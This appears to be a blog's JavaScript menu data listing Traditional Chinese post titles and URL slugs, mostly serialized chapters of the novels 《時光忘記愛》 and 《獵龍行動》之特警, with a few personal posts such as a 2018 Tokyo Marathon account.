cat1.a(516,-25,'《魔鬼中的天使》簡介','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%b0%a1%e4%bb%8b/','','');
cat1.a(605,-24,'《時光忘記愛》楔子 記憶斷點(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e6%a5%94%e5%ad%90-%e8%a8%98%e6%86%b6%e6%96%b7%e9%bb%9e1/','','');
cat1.a(617,-24,'《時光忘記愛》楔子 記憶斷點(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e6%a5%94%e5%ad%90-%e8%a8%98%e6%86%b6%e6%96%b7%e9%bb%9e2/','','');
cat1.a(625,-24,'《時光忘記愛》第一章 時光重返(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%80%e7%ab%a0-%e6%99%82%e5%85%89%e9%87%8d%e8%bf%941/','','');
cat1.a(635,-24,'《時光忘記愛》第一章 時光重返(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%80%e7%ab%a0-%e6%99%82%e5%85%89%e9%87%8d%e8%bf%942/','','');
cat1.a(647,-24,'《時光忘記愛》第一章 時光重返(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%80%e7%ab%a0-%e6%99%82%e5%85%89%e9%87%8d%e8%bf%943/','','');
cat1.a(652,-24,'《時光忘記愛》第一章 時光重返(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%80%e7%ab%a0-%e6%99%82%e5%85%89%e9%87%8d%e8%bf%944/','','');
cat1.a(659,-17,'籤王註定今生今世我與寫作永不相離','','%e7%b1%a4%e7%8e%8b%e8%a8%bb%e5%ae%9a%e4%bb%8a%e7%94%9f%e4%bb%8a%e4%b8%96%e6%88%91%e8%88%87%e5%af%ab%e4%bd%9c%e6%b0%b8%e4%b8%8d%e7%9b%b8%e9%9b%a2/','','');
cat1.a(670,-24,'《時光忘記愛》第一章 時光重返(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%80%e7%ab%a0-%e6%99%82%e5%85%89%e9%87%8d%e8%bf%945/','','');
cat1.a(679,-24,'《時光忘記愛》第一章 時光重返(6)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%80%e7%ab%a0-%e6%99%82%e5%85%89%e9%87%8d%e8%bf%946/','','');
cat1.a(689,-24,'《時光忘記愛》第二章 歲月瞬息(1)','','%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e6%ad%b2%e6%9c%88%e7%9e%ac%e6%81%af1/','','');
cat1.a(698,-24,'《時光忘記愛》第二章 歲月瞬息(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e6%ad%b2%e6%9c%88%e7%9e%ac%e6%81%af2/','','');
cat1.a(707,-24,'《時光忘記愛》第二章 歲月瞬息(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e6%ad%b2%e6%9c%88%e7%9e%ac%e6%81%af3/','','');
cat1.a(715,-18,'《獵龍行動》之特警-第一章 轉任特警(1)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e7%ac%ac%e4%b8%80%e7%ab%a0-%e8%bd%89%e4%bb%bb%e7%89%b9%e8%ad%a61/','','');
cat1.a(724,-24,'【個站獨家】《時光忘記愛》辛丑年初二番外～染染回娘家','','%e3%80%90%e5%80%8b%e7%ab%99%e7%8d%a8%e5%ae%b6%e3%80%91%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e8%be%9b%e4%b8%91%e5%b9%b4%e5%88%9d%e4%ba%8c%e7%95%aa%e5%a4%96%ef%bd%9e%e6%9f%93/','','');
cat1.a(737,-24,'《時光忘記愛》第二章 歲月瞬息(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e6%ad%b2%e6%9c%88%e7%9e%ac%e6%81%af4/','','');
cat1.a(746,-24,'《時光忘記愛》第二章 歲月瞬息(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e6%ad%b2%e6%9c%88%e7%9e%ac%e6%81%af5/','','');
cat1.a(755,-24,'《時光忘記愛》第三章  三載相思(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%89%e7%ab%a0-%e4%b8%89%e8%bc%89%e7%9b%b8%e6%80%9d1/','','');
cat1.a(764,-24,'《時光忘記愛》第三章 三載相思(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%89%e7%ab%a0-%e4%b8%89%e8%bc%89%e7%9b%b8%e6%80%9d2/','','');
cat1.a(773,-18,'《獵龍行動》之特警-第一章 轉任特警(2)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e7%ac%ac%e4%b8%80%e7%ab%a0-%e8%bd%89%e4%bb%bb%e7%89%b9%e8%ad%a62/','','');
cat1.a(802,-24,'《時光忘記愛》第三章 三載相思(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%89%e7%ab%a0-%e4%b8%89%e8%bc%89%e7%9b%b8%e6%80%9d3/','','');
cat1.a(812,-24,'《時光忘記愛》第三章 三載相思(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%89%e7%ab%a0-%e4%b8%89%e8%bc%89%e7%9b%b8%e6%80%9d4/','','');
cat1.a(820,-24,'《時光忘記愛》第三章 三載相思(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%89%e7%ab%a0-%e4%b8%89%e8%bc%89%e7%9b%b8%e6%80%9d5/','','');
cat1.a(830,-18,'《獵龍行動》之特警-第一章 轉任特警(3)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e7%ac%ac%e4%b8%80%e7%ab%a0-%e8%bd%89%e4%bb%bb%e7%89%b9%e8%ad%a63/','','');
cat1.a(837,-24,'《時光忘記愛》第三章 三載相思(6)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%89%e7%ab%a0-%e4%b8%89%e8%bc%89%e7%9b%b8%e6%80%9d6/','','');
cat1.a(854,-24,'《時光忘記愛》第四章 繁花落盡(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%b9%81%e8%8a%b1%e8%90%bd%e7%9b%a11/','','');
cat1.a(863,-24,'《時光忘記愛》第四章 繁花落盡(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%b9%81%e8%8a%b1%e8%90%bd%e7%9b%a12/','','');
cat1.a(872,-18,'《獵龍行動》之特警 第一章 轉任特警(4)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e2%91%a0%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%b8%80%e7%ab%a0-%e8%bd%89%e4%bb%bb%e7%89%b9%e8%ad%a64/','','');
cat1.a(879,-24,'《時光忘記愛》第四章 繁花落盡(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%b9%81%e8%8a%b1%e8%90%bd%e7%9b%a13/','','');
cat1.a(886,-24,'《時光忘記愛》第四章 繁花落盡(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%b9%81%e8%8a%b1%e8%90%bd%e7%9b%a14/','','');
cat1.a(899,-18,'《獵龍行動》之特警 第一章 轉任特警(5)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e2%91%a0%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%b8%80%e7%ab%a0-%e8%bd%89%e4%bb%bb%e7%89%b9%e8%ad%a65/','','');
cat1.a(907,-24,'《時光忘記愛》第四章 繁花落盡 (5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%b9%81%e8%8a%b1%e8%90%bd%e7%9b%a1-5/','','');
cat1.a(916,-18,'《獵龍行動》之特警 第一章 轉任特警(6)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e2%91%a0%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%b8%80%e7%ab%a0-%e8%bd%89%e4%bb%bb%e7%89%b9%e8%ad%a66/','','');
cat1.a(927,-24,'《時光忘記愛》第四章 繁花落盡(6)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%b9%81%e8%8a%b1%e8%90%bd%e7%9b%a16/','','');
cat1.a(936,-24,'《時光忘記愛》第四章 繁花落盡(7)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%b9%81%e8%8a%b1%e8%90%bd%e7%9b%a17/','','');
cat1.a(944,-24,'《時光忘記愛》第五章 回首初見(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%94%e7%ab%a0-%e5%9b%9e%e9%a6%96%e5%88%9d%e8%a6%8b1/','','');
cat1.a(962,-24,'《時光忘記愛》第五章 回首初見(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%94%e7%ab%a0-%e5%9b%9e%e9%a6%96%e5%88%9d%e8%a6%8b2/','','');
cat1.a(974,-24,'《時光忘記愛》第五章 回首初見(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%94%e7%ab%a0-%e5%9b%9e%e9%a6%96%e5%88%9d%e8%a6%8b3/','','');
cat1.a(981,-18,'《獵龍行動》之特警 第二章 終身特警(1)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e7%b5%82%e8%ba%ab%e7%89%b9%e8%ad%a61/','','');
cat1.a(991,-18,'《獵龍行動》之特警 第二章 終身特警(2)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e7%b5%82%e8%ba%ab%e7%89%b9%e8%ad%a62/','','');
cat1.a(1002,-24,'《時光忘記愛》第五章 回首初見(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%94%e7%ab%a0-%e5%9b%9e%e9%a6%96%e5%88%9d%e8%a6%8b4/','','');
cat1.a(1010,-24,'《時光忘記愛》第五章 回首初見(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%94%e7%ab%a0-%e5%9b%9e%e9%a6%96%e5%88%9d%e8%a6%8b5/','','');
cat1.a(1017,-24,'《時光忘記愛》第五章 回首初見(6)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%94%e7%ab%a0-%e5%9b%9e%e9%a6%96%e5%88%9d%e8%a6%8b6/','','');
cat1.a(1026,-18,'《獵龍行動》之特警 第二章 終身特警(3)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e7%b5%82%e8%ba%ab%e7%89%b9%e8%ad%a63/','','');
cat1.a(1034,-24,'《時光忘記愛》第六章 兩情朝暮(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%85%ad%e7%ab%a0-%e8%81%9a%e6%95%a3%e5%85%a9%e4%be%9d1/','','');
cat1.a(1042,-24,'《時光忘記愛》第六章 兩情朝暮(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%85%ad%e7%ab%a0-%e8%81%9a%e6%95%a3%e5%85%a9%e4%be%9d2/','','');
cat1.a(1052,-18,'《獵龍行動》之特警 第二章 終身特警(4)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e7%b5%82%e8%ba%ab%e7%89%b9%e8%ad%a64/','','');
cat1.a(1059,-18,'《獵龍行動》之特警 第二章 終身特警(5)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e7%b5%82%e8%ba%ab%e7%89%b9%e8%ad%a65/','','');
cat1.a(1071,-24,'《時光忘記愛》第六章 兩情朝暮(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%85%ad%e7%ab%a0-%e8%81%9a%e6%95%a3%e5%85%a9%e4%be%9d3/','','');
cat1.a(1080,-24,'《時光忘記愛》第六章 兩情朝暮(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%85%ad%e7%ab%a0-%e8%81%9a%e6%95%a3%e5%85%a9%e4%be%9d4/','','');
cat1.a(1086,-24,'《時光忘記愛》第六章 兩情朝暮(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%85%ad%e7%ab%a0-%e8%81%9a%e6%95%a3%e5%85%a9%e4%be%9d5/','','');
cat1.a(1097,-24,'《時光忘記愛》第六章 兩情朝暮(6)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%85%ad%e7%ab%a0-%e8%81%9a%e6%95%a3%e5%85%a9%e4%be%9d7/','','');
cat1.a(1105,-18,'《獵龍行動》之特警 第二章 終身特警(6)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e7%b5%82%e8%ba%ab%e7%89%b9%e8%ad%a66/','','');
cat1.a(1115,-24,'《時光忘記愛》第七章 聚散兩依(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%83%e7%ab%a0-%e8%81%9a%e6%95%a3%e5%85%a9%e4%be%9d1/','','');
cat1.a(1129,-18,'《獵龍行動》之特警 第二章 終身特警(7)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e7%b5%82%e8%ba%ab%e7%89%b9%e8%ad%a67/','','');
cat1.a(1139,-24,'《時光忘記愛》第七章 聚散兩依(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%83%e7%ab%a0-%e8%81%9a%e6%95%a3%e5%85%a9%e4%be%9d2/','','');
cat1.a(1150,-24,'《時光忘記愛》第七章 聚散兩依(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%83%e7%ab%a0-%e8%81%9a%e6%95%a3%e5%85%a9%e4%be%9d3/','','');
cat1.a(1156,-24,'《時光忘記愛》第七章 聚散兩依(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%83%e7%ab%a0-%e8%81%9a%e6%95%a3%e5%85%a9%e4%be%9d4/','','');
cat1.a(1163,-24,'《時光忘記愛》第七章 聚散兩依(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b8%83%e7%ab%a0-%e8%81%9a%e6%95%a3%e5%85%a9%e4%be%9d5/','','');
cat1.a(1174,-24,'《時光忘記愛》第八章 舊日故人(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%85%ab%e7%ab%a0-%e8%88%8a%e6%97%a5%e6%95%85%e4%ba%ba1/','','');
cat1.a(1182,-24,'《時光忘記愛》第八章 舊日故人(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%85%ab%e7%ab%a0-%e8%88%8a%e6%97%a5%e6%95%85%e4%ba%ba2/','','');
cat1.a(1191,-18,'《獵龍行動》之特警 第三章 初生之犢(1)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%b8%89%e7%ab%a0-%e5%88%9d%e7%94%9f%e4%b9%8b%e7%8a%a21/','','');
cat1.a(1199,-18,'《獵龍行動》之特警 第三章 初生之犢(2)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%b8%89%e7%ab%a0-%e5%88%9d%e7%94%9f%e4%b9%8b%e7%8a%a22/','','');
cat1.a(1206,-18,'《獵龍行動》之特警 第三章 初生之犢(3)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%b8%89%e7%ab%a0-%e5%88%9d%e7%94%9f%e4%b9%8b%e7%8a%a23/','','');
cat1.a(1222,-24,'《時光忘記愛》第八章 舊日故人(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%85%ab%e7%ab%a0-%e8%88%8a%e6%97%a5%e6%95%85%e4%ba%ba3/','','');
cat1.a(1231,-7,'2018東京馬拉松心得-初馬挑戰成功全紀錄','','2018%e6%9d%b1%e4%ba%ac%e9%a6%ac%e6%8b%89%e6%9d%be%e5%bf%83%e5%be%97-%e5%88%9d%e9%a6%ac%e6%8c%91%e6%88%b0%e6%88%90%e5%8a%9f%e5%85%a8%e7%b4%80%e9%8c%84/','','');
cat1.a(1213,-18,'《獵龍行動》之特警 第三章 初生之犢(4)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%b8%89%e7%ab%a0-%e5%88%9d%e7%94%9f%e4%b9%8b%e7%8a%a24/','','');
cat1.a(1244,-24,'《時光忘記愛》第八章 舊日故人(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%85%ab%e7%ab%a0-%e8%88%8a%e6%97%a5%e6%95%85%e4%ba%ba4/','','');
cat1.a(1252,-24,'《時光忘記愛》第八章 舊日故人(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%85%ab%e7%ab%a0-%e8%88%8a%e6%97%a5%e6%95%85%e4%ba%ba5/','','');
cat1.a(1270,-24,'《時光忘記愛》第八章 舊日故人(6)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%85%ab%e7%ab%a0-%e8%88%8a%e6%97%a5%e6%95%85%e4%ba%ba6/','','');
cat1.a(1271,-24,'《時光忘記愛》第九章 危情殺機(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b9%9d%e7%ab%a0-%e5%8d%b1%e6%83%85%e6%ae%ba%e6%a9%9f1/','','');
cat1.a(1283,-3,'【正能量】我喜歡的小週末','','%e3%80%90%e9%80%b1%e4%b8%89%e6%ad%a3%e8%83%bd%e9%87%8f%e3%80%91%e6%88%91%e5%96%9c%e6%ad%a1%e7%9a%84%e5%b0%8f%e9%80%b1%e6%9c%ab/','','');
cat1.a(1286,-24,'《時光忘記愛》 第九章 危情殺機(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b-%e7%ac%ac%e4%b9%9d%e7%ab%a0-%e5%8d%b1%e6%83%85%e6%ae%ba%e6%a9%9f2/','','');
cat1.a(1294,-18,'《獵龍行動》之特警 第三章 初生之犢(5)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%b8%89%e7%ab%a0-%e5%88%9d%e7%94%9f%e4%b9%8b%e7%8a%a25/','','');
cat1.a(1312,-24,'《時光忘記愛》第九章 危情殺機(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b9%9d%e7%ab%a0-%e5%8d%b1%e6%83%85%e6%ae%ba%e6%a9%9f3/','','');
cat1.a(1303,-18,'《獵龍行動》之特警 第三章 初生之犢(6)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%b8%89%e7%ab%a0-%e5%88%9d%e7%94%9f%e4%b9%8b%e7%8a%a26/','','');
cat1.a(1324,-24,'《時光忘記愛》第九章 危情殺機(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b9%9d%e7%ab%a0-%e5%8d%b1%e6%83%85%e6%ae%ba%e6%a9%9f4/','','');
cat1.a(1332,-24,'《時光忘記愛》第九章 危情殺機(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%b9%9d%e7%ab%a0-%e5%8d%b1%e6%83%85%e6%ae%ba%e6%a9%9f5/','','');
cat1.a(1344,-24,'《時光忘記愛》第十章 四面楚歌(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e7%ab%a0-%e5%9b%9b%e9%9d%a2%e6%a5%9a%e6%ad%8c1/','','');
cat1.a(1352,-18,'《獵龍行動》之特警 第三章 初生之犢(7)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%b8%89%e7%ab%a0-%e5%88%9d%e7%94%9f%e4%b9%8b%e7%8a%a27/','','');
cat1.a(1360,-18,'《獵龍行動》之特警 第四章 烈日當空(1)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%83%88%e6%97%a5%e7%95%b6%e7%a9%ba1/','','');
cat1.a(1385,-24,'《時光忘記愛》第十章 四面楚歌(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e7%ab%a0-%e5%9b%9b%e9%9d%a2%e6%a5%9a%e6%ad%8c2/','','');
cat1.a(1377,-18,'《獵龍行動》之特警 第四章 烈日當空(2)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%83%88%e6%97%a5%e7%95%b6%e7%a9%ba2/','','');
cat1.a(1397,-24,'《時光忘記愛》第十章 四面楚歌(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e7%ab%a0-%e5%9b%9b%e9%9d%a2%e6%a5%9a%e6%ad%8c3/','','');
cat1.a(1406,-18,'《獵龍行動》之特警 第四章 烈日當空(3)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%83%88%e6%97%a5%e7%95%b6%e7%a9%ba3/','','');
cat1.a(1413,-24,'《時光忘記愛》第十章 四面楚歌(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e7%ab%a0-%e5%9b%9b%e9%9d%a2%e6%a5%9a%e6%ad%8c4/','','');
cat1.a(1420,-18,'《獵龍行動》之特警 第四章 烈日當空(4)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%83%88%e6%97%a5%e7%95%b6%e7%a9%ba4/','','');
cat1.a(1428,-18,'《獵龍行動》之特警 第四章 烈日當空(5)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%83%88%e6%97%a5%e7%95%b6%e7%a9%ba5/','','');
cat1.a(1436,-18,'《獵龍行動》之特警 第四章 烈日當空(6)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%83%88%e6%97%a5%e7%95%b6%e7%a9%ba6/','','');
cat1.a(1443,-24,'《時光忘記愛》第十章 四面楚歌(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e7%ab%a0-%e5%9b%9b%e9%9d%a2%e6%a5%9a%e6%ad%8c5/','','');
cat1.a(1452,-24,'《時光忘記愛》第十一章 十面埋伏(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b8%80%e7%ab%a0-%e5%8d%81%e9%9d%a2%e5%9f%8b%e4%bc%8f1/','','');
cat1.a(1462,-24,'《時光忘記愛》第十一章 十面埋伏(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b8%80%e7%ab%a0-%e5%8d%81%e9%9d%a2%e5%9f%8b%e4%bc%8f2/','','');
